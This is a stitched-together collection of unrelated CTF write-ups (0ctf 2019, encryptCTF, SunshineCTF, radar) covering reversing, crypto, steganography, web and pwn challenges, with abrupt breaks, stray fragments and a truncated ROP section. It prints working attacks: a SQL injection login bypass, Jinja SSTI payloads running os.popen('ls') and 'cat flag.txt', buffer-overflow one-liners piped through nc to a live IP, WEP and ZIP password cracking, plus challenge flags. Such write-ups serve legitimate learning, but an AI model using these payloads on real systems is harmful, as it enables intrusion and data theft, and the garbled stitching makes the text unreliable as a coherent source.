`ZW5jcnlwdENURntjb21tZW50c18mX2luZGVudGF0aW9uc19tYWtlc19qb2hubnlfYV9nb29kX3Byb2dyYW1tZXJ9Cg==`
↓ decode by base64
`encryptCTF{comments_&_indentations_makes_johnny_a_good_programmer}`
---
## ★★important★★They guess that they miss the combination of **ENV** and **shash shash** titles and problems...
**shash shash** → **/●●●/●●●**→**/whatsthetime/123** can be easily imagined!! |
# Sanitize
Decompiling with Ghidra *(domenukk: "I would never")* a CTF Challenge.
Writeup by mmunier and domenukk.

## Intro
Sanitize was a reversing challenge at the 2019 0ctf with 282 points and 29 solves.
## Reversing
The first thing we noticed was that the whole binary was scattered with a function that merely increments an int at the given memory location.

It's literally everywhere, however always with a different memory location.We figured out, at some point, that it's some sort of instrumentation, indicating which branches were taken - and how often.
Apart from this, the binary only printed "Invalid" - so first we analyzed what kind of input the binary wants.
The general sequence of events was:
```1. Input a string of length < than 322. Input a number n <= 43. Input n numbers4. Get some kind of output```

For this sequence to work the binary required a file called `flag`, and used the numbers as indexes which parts of the flag to read.
The output, after correct input, was a dump of the memory region with our instrumentation counters, 81 ints in total.
The input, as well as some parts of the flag, get pushed into a binary tree with some kind of sorting.We figured out the instrumentation depends on the paths taken in the tree implementation, so we started to reverse it.
## Decompiled Trees
*WOAH! Decompilation in C works. All these years they told us it's an unsolved problem...*
The binary first creats an empty tree, to which it appends our input, character by character. After that it appends the n characters of the flag at the indexes we specify.
We tried to grasp how the tree behaved.Wierdly enough, new nodes were always appended at the root of the tree, and it had some kind of self balancing.However, we had no clue how it balanced.So we ripped the tree out and _built our own tool_.
Turns out, Ghidra has an "Export to C/C++ option".
That's right: after a few more changes (the performance counters were undefined in the exported C code, we added some int variables manually), we were able to step through our own source code...
Here is some decompiled source code in VS Code (see [sanitize_tree.c](https://github.com/ENOFLAG/writeups/blob/master/0ctf2019/sanitize_tree.c) for the complete version):
```c...// Our instrumentation counters look like thisint enter_new_tree = 0;int leave_new_tree = 0;
typedef struct tree_node tree_node, *Ptree_node;
void _exit(int no) { exit(no);}
// This is unchanged, straight from the reversed ghidra struct.// Ghidra automatically created this struct (using "Auto Create Structure"), we just renamed some members.// 0x1 - 0x3 are probably padding bytes, or something unused.struct tree_node { char input_byte; undefined field_0x1; undefined field_0x2; undefined field_0x3; uint height_maybe; struct tree_node * parent; struct tree_node * tree_right; struct tree_node * next_or_left;};
void increment(int *incme){ *incme = *incme + 1;}...```
To better wrap our head around how chars could be deducted from the counters, we added a bit of functionality to the decompiled C code: a graphical output of the tree after each added character.
The input AGBDCCAF would result in the following tree:
```sh enoflag@enovm ~/ctf/0ctf19 ./sanitize_tree AGBDCCAF==============Round 0: Added [A]:
A [0]
==============Round 1: Added [G]:
v---------G [0]
A [1]```
[...]
```sh==============Round 6: Added [A]:
A [0]
v---------C [0]
^---------C [1]
v---------D [0]
v---------B [1]
^---------G [0]
^---------A [2]
==============Round 7: Added [F]:
v---------D [0]
v---------B [1]
^---------G [0]
v---------A [2]
v---------C [0]
^---------C [1]
^---------F [0]>>>>>>> added images
A [3]```
This was a nice side project, however turned out to be useless in the long run.While there were some counters which were in the *"sorting"* algorithm of the tree that seemed particularly interesting, we failed to grasp the actual tree-balancing algorithm enough to deduct a relationship between the counter and the input.
This is left as an exercise to the reader, feel free to play around with [the source](https://github.com/ENOFLAG/writeups/blob/master/0ctf2019/sanitize_tree.c).
## From Counter-Dump to Hash Function to Flag
Firstly YES, these counters aren't a good hash function in itself, since they weren't particularly collision resistant: The binary only ever compares two values to decide its path on where to go next.That meant using the same "base tree" (the first 32 input characters inputted) the character Sequence "aaab" and "aaac" are probably indistinguishable in most of the cases.
The important part of the tree:
```cif ((byte)next->input_byte < (byte)current->input_byte) { if (prev == (tree_node *)0x0) { increment(&a_t_smaller_input_null); *new_head_ret = next; } else { increment((int *)&a_t_smaller_input_byte); prev->next_or_left = next; } if (current == next) { // ptr->input_byte ==, ptr != -> impossible increment((int *)&a_t_smaller_input_impossible); } else { ...```
However, if the right base tree was used "aaab" would end up with slightly different counter values based upon the *"sorting"*.That meant using the same unknown char sequence on *enough* base trees, they would differ in some of them.
Thinking we would need to create a rainbow table for the needed combinations, we hashed the concatenated output at the end with *md5* to more easily tell if they were unique.
After generating a huge amount of table entries and trying our first attack,it dawned on me that we could massively reduce the search space, since we partially knew the plaintext `flag{ ..... }`.
Since we could pick characters to our liking it was enough to pick one unknown character, using `$c` + `"lag"` for the string.
This way, it's only necessary to generate one single entry ([generator script](https://github.com/ENOFLAG/writeups/blob/master/0ctf2019/gentable_new.py)) for each of the ~ 100 chars that could end up in the flag, instead of one for each 4 letter combination.
After generating our map locally, we then got one hash for each each character of the actual flag from the remote endpoint by comparing it with our locally generated [rainbow table](https://github.com/ENOFLAG/writeups/blob/master/0ctf2019/table2/table_new2.table) char by char.
After about 1 hour of talking to the service our [exploit](https://github.com/ENOFLAG/writeups/blob/master/0ctf2019/exploit2.py) finally spat out the flag:_*flag{fr0M_C0vEr4ge_To_Fl4G_And_Enj0Y_0cTF_2Ol9!}*_ |
Go Machine ==========#### Reversing, 306pts, 10 sovles
Overview--------------------------------
As one may guess from the task title, this is a binary written in Go. Furthermore it implements custom virtual machine. To make finding the actual main function easier I used [IDAGolangHelper](https://github.com/sibears/IDAGolangHelper), an awesome IDA script that renames function based on metadata found in the binary. After running this script, main function can be found under **main_main** name.Looking at the function graph and decompiled snipped it seems that indeed this is a vm.
vm analysis---------------------------At the beginning it loads the bytecode of size `0x32ABE` from address `0x04BE653`. My initial idea was to do everything that avoids analyzing it, because of its size :) I started from analyzing handlers### HandlersThis vm has 15 handlers and is a stack-based one. The latter part becomes apparent after analyzing a few handlers. Here are supported operations, most of them pops operands from the top of the stack, and then pushes back the result.
* Subtract `stack[top-1] = stack[top-1] - stack[top]; top--;`* Add `stack[top-1] = stack[top-1] + stack[top]; top--;`* Negate `stack[top] = ~stack[top];`* Multiply `stack[top-1] = stack[top-1] * stack[top]; top--;`* Modulo `stack[top-1] = stack[top-1] % stack[top]; top--;`* Push immediate `stack[++top] = imm;`* Pop and ignore `top--;`* Read char `stack[++top] = char;`* Write char `print stack[top];`* Duplicate `stack[top+1] = stack[top]; top++;`* Store at addr `mem[addr] = stack[top];`* Load from addr `stack[top] = mem[addr];`* Pop to top-1 `stack[top-1] = stack[top]; top--;`* Shift left `stack[top-1] = stack[top-1] << stack[top]; top--;`* Compare `stack[top-1] == stack[top]`* Shuffle
Most of them are simple arithmetic operations, or memory loads/stores. Except the last one. vm determines the handler to be executed based on finding current opcode's index in string `0123456789OEQLCI`. If for example currently executing instruction is `L` it will find that its index is 13, and execute handler number 13 (shift left). But when handler **Shuffle** is executed it shuffles this string. As a result, opcodes change their meaning. After **Shuffle** aforementioned string could look like this `ECI031456O7982LQ` and now instruction `L` has index 14 and executes completely different handler (compare). What is more interesting, **Shuffle** handler is implemented using LCG generator:
```cqword_56F0C0 = v131;for ( j = 15LL; j > 0; j = v127 - 1 ){ v128 = result; v127 = j; v139 = (unsigned int)(0x19660D * qword_56F0C0 + 0x3C6EF35F) % (unsigned __int64)j; qword_56F0C0 = (unsigned int)(0x19660D * qword_56F0C0 + 0x3C6EF35F); v140 = *((_BYTE *)&handler_list + v127); if ( v139 >= 0x10 ) runtime_panicindex(v127, result, v139, v131); v129 = *((unsigned __int8 *)&handler_list + v139); *((_BYTE *)&handler_list + v127) = v129; *((_BYTE *)&handler_list + v139) = v140;} ```Number used as a seed to this LCG is a result of previously executed vm operations. Each handler updates it in a unique way. This makes rewriting such a vm a much more error prone task.
Compare handler is also interesting. When it fails a loop that zeros stack, bytecode and memory is executed. This results in application crashing.
Different approaches---------------------As stated previously I wanted to avoid writing bytecode disasembler/emulator at all cost due to perceived difficulty. Here are few observations that I made, that later lead me to solving the task.
1. Compare handler is used to check the flag for correctness (duh), it compares hash calculated based on user input with expected one.2. Hash is calculated from four characters. I checked that by feeding the program two strings `aaaabbbbbbbbbbbbbbb` and `aaaaaaaaaaaaaaaaaa` for both of them first comparison was the same. Hence only four characters are used.3. It is therefore possible to find the input that produces correct hashes by bruteforcing four characters long inputs
### IDAPython approachI figured that I could script debugger in such a way that it will feed the program with four characters combinations and break on comparison checking if a correct hash was generated. The idea is sound, but in reality it was way too slow. I was able to get the first part of the flag `p4{g` and that's only because I already knew first three letters :P
### Recording and replaying the traceSince I already figured out scripting IDA debugger I might as well use it again.I decided to dump all the instructions executed by the VM, that way I will get correct instruction trace, no need to rewrite anything. That's all assuming that instruction trace doesn't change based on the user input, which is the case here. Here is my [script](dump_vm_trace.py) that creates conditional breakpoint at the instruction dispatcher and dumps the currently executed instruction. Additionaly it dumps current stack state. Here is a trace snippet:
```push (0x0) (0x61000000|0x610000|0x6100|0x0)add (0x61000000|0x610000|0x6100|0x0|0x0)load at (0xd) (0x61000000|0x610000|0x6100|0x0)add (0x61000000|0x610000|0x6100|0x61)add (0x61000000|0x610000|0x6161)add (0x61000000|0x616161)save at (0x3c) (0x61616161) # user input was 'aaaa'pop(ignore) (0x61616161)push (0x0) push (0x0) (0x0)mul (0x0|0x0)shuffle (0x0)```
Having this dump I tried to duplicate my original idea. But this time not in a debugger but in python emulated environment. I wrote a script that parses whole trace dump and replays it. It also feeds different four chararacter sequences and checks the resulting hash. Here is a snippet of that script:
```pythonelif line.startswith('shuffle'): passelif line.startswith('read_input'): top += 1 stack[top] = ord(flag[flag_ctr]) flag_ctr += 1elif line.startswith('save at'): val = int(line[line.index('(')+1: line.index(')')], 16) mem[val] = stack[top]elif line.startswith('load at'): val = int(line[line.index('(')+1: line.index(')')], 16) stack[top] = mem[val]
# calculated hash is written at this offset to be compared later# no need to replay furtherif line.startswith('save at (0x51)'): return stack[top] == expected_hash```
Huge advantage over full blown vm interpreter is that I didn't need to parse raw bytecode and handle shuffle operations, that as already explained is a bit tricky. Unfortunately this solution proved to be too slow to check every combination, even when I tried to optimize it.
### Trace analysis and comaprsionFunny thing is that despite tring so hard not to analyze the bytecode I already analyzed it quite a bit by reading vm trace and finding for example location where calculated hash is stored. Having failed with my previous _clever_ attempts I decided to dump traces for two simillar user inputs and compare them in order to understand what is this vm actually doing. And this turned out not to be as hard as I expected at first.Here is a trace comparison for inputs `abcd` and `dcba`I noticed that a lot of values are the same, so it was easy to scroll through the trace and identify important places. First input is multiplied by itself, as shown on above picture. Then `mod 0x8405b751` of that multiplication is calculatedThe result is again multipied by itself and modulo is calculated.This process repeats 8 times, and at the end it is multipied by unmodified input and `mod 0x8405b751` of that is the final hash. Calculated hash is stored in memory, starting at `0x50`
So the algorithm turns out to be really simple:```pythondef calc_hash(input, mod): val = input for i in range(8): val = val*val % mod return val*input % mod``` Let's test it:

We get the same results. Checking out next parts of the flag, their hashes are calculated the same, just modulo is different. Only thing left to do is to collect expected hashes, and write a script that will brute force correct inputs. Hashes can be extracted from trace, just remember that program will crash when the first mismatch occurs. Se either re-run the trace after each four characters input is found, or patch the comparison.
Here is the final script:```pythonimport stringimport itertoolsimport sysimport struct
mod = [0x88ca6b51, 0x8405b751, 0xbfa08c87, 0x82013f23, 0x4666751b, 0x5271083f]expected = [0xf2227a5, 0x4e053304, 0x706fc204, 0x4283b66c, 0x1e5cc83a, 0x1faf011c]
def calc_hash(input, mod): val = input for i in range(8): val = val*val % mod return val*input % mod
for i in range(len(mod)): for perm in itertools.permutations(string.printable, 4): input = struct.unpack('>I', ''.join(perm))[0] hash = calc_hash(input, mod[i]) if hash == expected[i]: print ''.join(perm) break```
The flag------

### Final thought
|
# ▼▼▼vault(Web:100、193/696=27.8%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
```i heard you are good at breaking codes, can you crack this vault?
http://104.154.106.182:9090
author: codacker```
---
`http://104.154.106.182:9090`
↓ Access URL
## 【Try 1: admin/admin】
login as `username=admin&password=admin`
↓
```POST /login.php HTTP/1.1Host: 104.154.106.182:9090Content-Type: application/x-www-form-urlencoded
username=admin&password=admin&submit=submit```
↓
```HTTP/1.1 200 OKDate: Thu, 04 Apr 2019 13:05:27 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.3.3Vary: Accept-EncodingContent-Length: 427Connection: closeContent-Type: text/html; charset=UTF-8
<html>
<head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <title>Login</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="stylesheet" type="text/css" media="screen" href="css/main.css"></head>
<body> <div class="main"> <h1 class="heading"> ACCESS DENIED </h1> </div></body></html>```
↓
Login failed...
---
## 【Try 2: SQL Injection】
```POST /login.php HTTP/1.1Host: 104.154.106.182:9090Content-Type: application/x-www-form-urlencoded
username=admin&password='or''='&submit=submit```
↓
```HTTP/1.1 200 OKDate: Thu, 04 Apr 2019 13:08:49 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.3.3Set-Cookie: SESSIONID=ZW5jcnlwdENURntpX0g0dDNfaW5KM2M3aTBuNX0%3DVary: Accept-EncodingContent-Length: 465Connection: closeContent-Type: text/html; charset=UTF-8
<html>
<head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <title>Login</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="stylesheet" type="text/css" media="screen" href="css/main.css"></head>
<body> <div class="main"> <h1 class="heading"> ACCESS GRANTED </h1> </div></body></html>```
↓
Login success!! and Get `Set-Cookie: SESSIONID=ZW5jcnlwdENURntpX0g0dDNfaW5KM2M3aTBuNX0%3D`
↓
`ZW5jcnlwdENURntpX0g0dDNfaW5KM2M3aTBuNX0%3D`
↓ url decode
`ZW5jcnlwdENURntpX0g0dDNfaW5KM2M3aTBuNX0=`
↓ decode by base64
`encryptCTF{i_H4t3_inJ3c7i0n5}` |
Using objdump we get the address for the shell function, then buffer overflow the binary and point the stack to the address of the shell function, the adress is passed reversed in the exploit.
`Address of shell: 0x080484ad`
Exploit:`(python -c "print 'A'*140 + '\xad\x84\x04\x08'"; cat) | nc 104.154.106.182 2345`
Tell me your name: Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��cat flag.txt
`Flag: encryptCTF{Buff3R_0v3rfl0W5_4r3_345Y}` |
# Into The Black
## Task

[IntoTheBlack.png](./src/IntoTheBlack.png)
## Solution
We have got the image:
Open it through stegsolve and process a little:

Flag: `encryptCTF{L1GH7_17_UP}` |
Simple buffer overflow we get the address for print_flag from using objdump, the address is passed at the seg fault and is reversed for the exploit.
`Address of print_flag: 0x080484dd`
Exploit:`python -c "print 'A'*80 + '\xdd\x84\x04\x08'" | nc 104.154.106.182 1234`
How's the josh?Your josh is low!Bye!
`Flag: encryptCTF{L3t5_R4!53_7h3_J05H}` |
# WrEP
## Task

[captured.cap](./src/encryptCTFWEP.cap)
## Solution
Just feed it to `aircrack-ng` and you will get the password:
<font color="#EF2929">root@kali</font>:<font color="#729FCF">/mnt/hgfs/Shared/Encrypt</font># aircrack-ng encryptCTFWEP.capOpening encryptCTFWEP.capRead 546320 packets.
# BSSID ESSID Encryption
1 58:D7:59:79:61:34 MCSP No data - WEP or WPA 2 40:31:3C:E6:CA:3C Malik’s WPA (1 handshake) 3 14:CC:20:F5:32:FE encryptCTF WEP (88648 IVs) 4 0C:D2:B5:72:3C:D4 home WPA (0 handshake) 5 E4:6F:13:80:82:99 prime2 No data - WEP or WPA 6 04:95:E6:05:50:60 Letzpay1 WPA (0 handshake) 7 C4:B8:B4:BF:5B:C8 foresightinn No data - WEP or WPA 8 B4:EF:FA:51:EC:53 Le 2 No data - WEP or WPA 9 72:B7:AA:33:56:23 vivo 1802 None (0.0.0.0) 10 78:D3:8D:E4:E5:8C Sarovar None (172.16.168.188) 11 50:5D:AC:94:3D:E4 Webnyxa_airtel_12G No data - WEP or WPA 12 C4:B8:B4:4D:93:74 Webnyxa_airtel_first No data - WEP or WPA 13 C8:D7:79:A7:E0:0A Unknown 14 B0:C1:9E:A3:18:BA Airtel-Hotspot-18BA WPA (0 handshake) 15 C4:B8:B4:A8:92:20 sanchez No data - WEP or WPA 16 74:DA:DA:D8:86:77 Orium WPA (0 handshake) 17 AC:EE:9E:91:D3:43 AndroidAP No data - WEP or WPA 18 AE:56:2C:96:57:C9 Unknown 19 84:FE:DC:DC:8C:06 password No data - WEP or WPA 20 04:B1:67:C2:3D:87 Redmiamit No data - WEP or WPA 21 70:5A:AC:92:B9:BC Ritesh mobile No data - WEP or WPA
Index number of target network ? 3
Opening encryptCTFWEP.capAttack will be restarted every 5000 captured ivs.Starting PTW attack with 88648 ivs.
Aircrack-ng 1.2 rc4
[00:00:00] Tested 837 keys (got 85909 IVs)
KB depth byte(vote) 0 0/ 17 57(107520) 84(99840) 71(97536) B5(97536) D0(96512) 1 0/ 1 C4(116992) DD(98816) 1A(97792) 3A(96768) 59(94720) 2 2/ 2 3E(101632) 4D(98816) 9B(97536) 2B(96256) 5E(96000) 3 13/ 3 C5(93952) B6(93440) 63(93184) 72(93184) B8(92928) 4 0/ 1 98(121344) F8(98048) C2(97536) C1(97280) D4(96000)
KEY FOUND! [ 57:34:35:5F:31:37:5F:52:33:34:4C:3F:21 ] (ASCII: W45_17_R34L?! ) Decrypted correctly: 100%
Flag: `encryptCTF{W45_17_R34L?!}` |
# CryptoI don't know why, but crypto challenges are always fun for me.## 50 points: WelcomeCrypto```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520<c8bPN
Author: Loavso```I'm pretty embarassed this took me as long as it did. I didn't recognize the cipher right away, but its just a ROT47. Use any <a href='https://www.dcode.fr/rot-47-cipher'>online decoder you want. The one I used outputted:```Org lbh pna'g fbyir guvf punyyratr!
sun{w3lC0m3_T0_da_k4g3!}```Literally no clue what the first line was supposed to be, but the flag was valid.
flag: `sun{w3lC0m3_T0_da_k4g3!}`
*Edit*: The first line is a ROT13 after the ROT47: `Bet you can't solve this challenge!` Why they would make the flavor text another step, I have no idea.## 50 points: CB1```We picked up a new numbers station that's been active in the shortwave bands. We need to figure out how to crack his code.
Here's an example file, crack the cipher and send us the plaintext message.
```CB1.wav```
NOTE: NON-Standard Flag Format
Author: leviathan```When I saw this, I thought it would be an audio steganography challenge. But let's give it a listen! I transcribed:```Code Number: 6Begin MessageHotel Kilo Charlie Golf Xray Kilo Zulu November Kilo Oscar Juliette Kilo Yankee Uniform Lima Sierra Golf Xray India November```It just repeated after that. The words immediately stood out to me as the NATO Phonetic Alphabet; it's just the first letter of each word.```6HKCGXKZNKOJKYULSGXIN```6 seems to suggest a Caesar Cipher. I used this site to decode it with a shift of 6, and got the flag. The flag was in a nonstandard format, as was said by the description.
flag: `bewaretheidesofmarch`## 100 points: CB2```That numbers station is still active, they've just switched codes. We need you to crack it before they switch again.
Here's an example file, crack the cipher and send us the plaintext message.```CB2.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Another audio file. Transcription (already using the NATO Phonetic Alphabet to replace to letters):```Codeword: ClarinetDBDAABEDDDDCDEACADBBDDADDEABBB```I got stuck on this one for a while. The key point to notice is that there are only 5 characters, A-E. So, searching 'Cipher 5 unique letters' this website popped up. It suggested that it was a polybius square cipher. I used dcode once again.

I entered in the key of CLARINET, chose the no 'j' alphabet for the rest of the deranged alphabet, and changed 1-5 to A-E. The website has an explanation for how Polybius works and its pretty simple. The website did its work and outputted the flag, albeit in uppercase.
flag: `polysquaresrule`
## 100 points: 16-bit-AES```Why so small?
nc aes.sunshinectf.org 4200
Author: ps_iclimbthings```This challenge was released at around 13:00 EST on the last day of the competition that would end at 21:00 EST. Luckily it didn't take too long. It's an AES challenge, obviously, but the twist was that it used a 16 bit key for a AES-128 encryption. Running the netcat command gets you:

Okay, so it seems that you get to give it some text, and it outputs the resulting encrypted version. Pretty simple. Interestingly enough, running it again confirmed that the same key was being used each time. In other words, at this point there are two ways to go about doing this. I was dumb and overthought it, so I did it the "legit way": creating a script in python.```from Crypto.Cipher import AESimport itertoolsimport stringgoal = 'f312cf9c53af89447e652e73b9754a0c' //asdfasdfasdfasdf encoded using their keyfor combo in itertools.product(string.letters, repeat = 2): //bash all combinations of two letters (16 bit) key = ''.join(combo) * 8 //AES-128 requires a 16 byte key, so hopefully the key is just 8 of the 16 bit key. cipher = AES.new(key, AES.MODE_ECB) msg = cipher.encrypt('asdfasdfasdfasdf') if msg.encode('hex') == goal: print key break```
Nice. Run the netcat command again, use an online encoder or a python script to encode their string, and send it back to get the flag.

flag: `sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}`
What was the easier way you ask? Well, since the same key is used each time, you can just open two different netcat clients, and send the requested string from one into the input in the other, and let the netcat client do it for you. :P I like to think mine was more sophisticated.
## 150 points: CB3```The number station has switched codes yet again. This one seems similar to the last cipher used, but we still haven't been able to crack it.
Here's an example file, crack the cipher and send us the plaintext message.```CB3.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Last one in the CB series. Transcription (already using the NATO Phonetic Alphabet to replace to letters)::```Codeword: Pridefulxdxgfvvvxxafvffvadgddxagaafdffff```Six unique letters: a, d, f, g, v, and x. Searching up 'Cipher six unique letters' gives you the dumbest cipher I've ever heard of:

Simple enough from there. dcode once again has a decoder for this. Nice. I used the default alphabet and put in 'Prideful' as the permutation key.

flag: `g3rm4n3ncrypt10n`
## 200 points: ArbCrypt```It's pretty ARB-itrary. France0110.```ciphertext.txt```Author: Mesaj2000```Apparently this one was hard enough that they added a hint for it near the end of the competition, so I'm pretty proud of myself for figuring it out relatively easily and before the hint. The ciphertext:```BBcEDAJCDBMIAxUHA3gQBxEXCwdCAwQPDhxCGRMNawYHBRgDDQcNBRAWGxZCABoUAHgQBREEDwIQDgtCCx8DFR4RaxwLGFIWERQVBxdCGQgPBBARChgBaxYSFRQRAgIGDQRCFxwYAgAEGXgHDhgRChQMChgDAlITDQAWFQgGQRcNFAAQQR0LGRsWAghCAhQaa3gGExwMQRMEFRkIEhQNQRUEERYRGxdCChsQBwQFGHgEFwQRGBkLCBcKQREUDgYUElIVGAJoEhUIBQQRGFIWERwWFxAYDhdoBhAOF1IPCAYOCBkYTAEFDBsJQQEHBQIQCxRoFwgXABYID1IQBgYUElIEBwEBF3gADRsEAAcYQRwUFQYUBFIKDRwDBFIaCBcEa1IRDR0ZABsBPgsEFy0KEwMSES0XDi0IBxc9BRQ9UEJSUENRUUdTWA8=```The '`=`' at the end immediately said 'base64', so I converted it. There weren't really any printable characters, so from then on, I used cryptii for this entire challenge, knowing that it might be multiple encryption methods. From there, I looked at the description for hints. ARB is repeated a lot, so that might be significant, though its not an encryption method. The next important thing is '`France0110`'.
'`0110`' is the truth table for XOR, which is a pretty common encryption in CTFs. It would result in the unprintables as well. XOR requires a key though, so I used 'ARB' (in hex as '61 72 62' for cryptii). And now it has printables, and the end even has the flag format! Nice.
There's only one part left: 'France'. Searching up 'French Cryptography' brings up the Vigenère cipher. Oh duh! Using 'arb' as the key and the standard alphabet order, I decoded the message. Nice challenge, pretty fun to figure out.

flag :`sun{arb_you_happy_to_see_me_1001130519}`
|
cat chars.py```f = open("flag.txt", "r")flag = ""
lines = f.readlines()
for i in range(0,len(lines)): line = lines[i] flag += line[i]print flag```
python chars.py
cmFkYXJ7Y2hhcl9hZnRlcl9jaGFyX2dpdmVfZmxhZ30
b64decode(cmFkYXJ7Y2hhcl9hZnRlcl9jaGFyX2dpdmVfZmxhZ30) = radar{char_after_char_give_flag} |
fcrackzip -b -D -p /usr/share/wordlists/rockyou.txt -u unknown.zip
PASSWORD FOUND!!!!: pw == loveyou
Once extracted, you get a KML file. With the help of any online KML viewer (http://kmlviewer.nsspot.net/) you get the flag as radar{231337}
|
Useful resources: * https://github.com/corkami/pics/blob/master/binary/PNG.png
After poking around at the image with a bunch of tools decided to try and flip some bytes here and there...
[https://imgur.com/lwkZ9MP](https://imgur.com/lwkZ9MP)
The trick was to change the hight of an image as seen on the image above (not necessirly those values).
[https://imgur.com/PmOQXdy](https://imgur.com/PmOQXdy) |
# ▼▼▼repeaaaaaat(Web:150、123/696=17.7%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
---
```Can you repeaaaaaat?
http://104.154.106.182:5050
author: codacker```
---
```GET / HTTP/1.1Host: 104.154.106.182:5050```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Thu, 04 Apr 2019 14:02:15 GMTConnection: closeContent-Type: text/html; charset=utf-8Content-Length: 1243
<html><head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <title>repeaaaaaat</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <script> function repeat() { for(var i=0; i<10; i++) { lol = document.createElement("img") lol.src = "/static/lol.png" var shit = document.getElementById('shit') shit.appendChild(lol) } } </script> </head> <body onscroll=repeat()> Hello,<div id="shit"> </div> </body></html> ```
↓
`Lz9zZWNyZXQ9ZmxhZw==`
↓ decode by base64
`/?secret=flag`
---
## 【Try1: access /?secret=flag】
```GET /?secret=flag HTTP/1.1Host: 104.154.106.182:5050```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Thu, 04 Apr 2019 14:05:09 GMTConnection: closeContent-Type: text/html; charset=utf-8Content-Length: 1247
<html><head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <title>repeaaaaaat</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <script> function repeat() { for(var i=0; i<10; i++) { lol = document.createElement("img") lol.src = "/static/lol.png" var shit = document.getElementById('shit') shit.appendChild(lol) } } </script> </head> <body onscroll=repeat()> Hello,<div id="shit"> </div> flag </body></html> ```
↓
The character of flag is reflected!!
---
## 【Try2: SSTI(Server Side Template Injection)】
```GET /?secret={{7*7}} HTTP/1.1Host: 104.154.106.182:5050```
↓
`49`
↓
SSTI vulnerability exists!!
---
## 【Try3: Execute an arbitrary command using SSTI】
```GET /?secret={{url_for.__globals__.os.popen('ls').read()}} HTTP/1.1Host: 104.154.106.182:5050```
↓
```flag.txtrequirements.txtstatictemplates```
---
## 【Try3: Read flag.txt using SSTI】
```GET /?secret={{url_for.__globals__.os.popen('cat%20flag.txt').read()}} HTTP/1.1Host: 104.154.106.182:5050```
↓
`encryptCTF{!nj3c7!0n5_4r3_b4D}` |
Let's review the source of the page:>view-source:http://blackfoxs.org/radar/easyweb/```htmlEasyWeb
```
Guessing:```bashcurl http://blackfoxs.org/radar/easyweb/index.php\?secretword\=radar```> radar{e4zy_w3b_true_m0ve_on}
 |
flropyd============
A ~~simple~~ ROP-chaining problem.
The problem is to implement [Floyd-Warshall Algorithm](https://en.wikipedia.org/wiki/Floyd%E2%80%93Warshall_algorithm) by chaining appropriate ROP gadgets from given libc.\Since the libc binary contains thousands of gadgets, we can control almost every registers & memory as we want to.
There are some important gadgets to make our life easier:
1. `CMOVxx`: Conditional Move. This instruction allows us to implement conditionals without the need of `jx`/`jxx` conditional jump instructions which are hard to control.2. `ret imm16`: return & pop from stack. This instruction allows us to use gadgets ending with `call qword ptr [r/m64]` without tainting our own ROP chain in the stack.3. `leave; ret` or equivalent for stack pivoting.
I started solving the challenge by finding and defining primitive gadgets & chains, such as `pop`, `mov`, `add` and `sub`. By properly identifying the gadgets' restrictions and side-effects, we are less likely to confront unexpected results later on.
